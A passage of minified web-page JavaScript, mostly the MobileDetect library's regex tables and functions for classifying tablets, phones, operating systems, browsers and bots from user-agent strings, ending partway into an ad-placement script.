et:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
